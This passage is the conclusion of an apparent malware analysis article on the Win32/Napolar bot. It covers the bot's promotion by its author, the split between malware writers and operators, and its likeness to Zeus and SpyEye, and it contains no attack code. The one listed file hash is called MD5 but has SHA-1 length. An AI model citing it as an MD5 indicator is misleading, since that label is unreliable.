recent.

## **Conclusions**

Win32/Napolar is a new bot that surfaced in July and started to be observed in the wild in August. It has interesting techniques for countering reverse engineering. The most notable point about this malware is how openly it is being promoted on the web by its creator. The advertisement is probably the same that was identified by **[Dancho Danchev at webroot](http://www.webroot.com/blog/2013/07/02/cybercriminals-experiment-with-tor-based-cc-ring-3-rootkit-empowered-spdy-form-grabbing-malware-bot/)** in July. We have seen many messages on different forums promoting this bot, in addition to [the existence of a publicly-accessible website. As it was previously discussed in the Foxxy](https://www.welivesecurity.com/2012/08/07/foxxy-software-outfoxed/) case, this is another good example of the specialization of cybercrime operations where we now clearly have authors that create malware and sell it to other gangs who will operate it.

Although this bot has functionalities similar to other families like [Zeus](https://www.welivesecurity.com/search/?s=Zeus&x=0&y=0) or [SpyEye](https://www.welivesecurity.com/search/?s=SpyEye&x=0&y=0), it might gain in popularity because its author is actively maintaining it, and because of its ease of use and the simplicity with which plugins can be created.

## **Analyzed files**

The following are MD5 hashes of the analyzed files:

85e5a0951182de95827f1135721f73ad0828b6bc